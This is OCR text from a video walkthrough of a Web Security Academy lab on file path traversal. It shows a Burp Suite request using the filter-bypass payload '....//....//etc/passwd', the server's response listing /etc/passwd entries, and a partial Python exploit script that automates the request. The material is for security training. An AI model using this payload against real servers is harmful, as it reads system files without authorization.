 1
2
3
4
15:31
Web Security Academy
Lab: File path traversal
File path traversal, tr
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0a9f009303de48f0c265703600f900f6.web-...
Request
Pretty Raw Hex \n
1 GET /image?filename=
....//....//....//....//etc/passwd
HTTP/1.1
2 Host:
0a9f009303de48f0c265703600f900f6.web-sec
urity-academy.net
3 Cookie: session=
yDhOrnlOO2VpDDXLi8ODYENBbllfexVC
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a9f009303de48f0c265703600f900f6
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/s
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/s
nologin
12 man:x:6:12:man:/var/cache/man:/usr/s
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/
gin
15 news:x:9:9:news:/var/spool/news:/usr
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/u
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/n
in
18 www-data:x:33:33:www-data:/var/www:/
sbin/nologin
Search... 0 ma
Done
2,348 byte
Wtf?
Wtf?
directory-traversal-lab-03.py - lab-03 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt directory-traversal-lab-03.py ×
directory-traversal-lab-03.py
1 import sys
2 import requests
3 import urllib3
4
5 urllib3.disabale_warnings(urllib3.exceptions.InsecureRequestWarning)
6
7 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
8
9 def directory_traversal_exploit(url):
10 image_url = url + '/image?filename=....//....//....//....//etc/passwd'
11 r = requests.get(image_url, verify=False, proxies=proxies)
12 if 'root:x' in r.text:
13 print('(+) Exploit successful!')
14 print('(+) The following is the content of the /etc/passwd file:')
15 print(r.text)
16 else:
17 print('(-) Exploit failed.')
18 sys.exit(-1)
19
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL zsh
1
0 0
Ln 17, Col 33 Spaces: 4 UTF-8 LF Python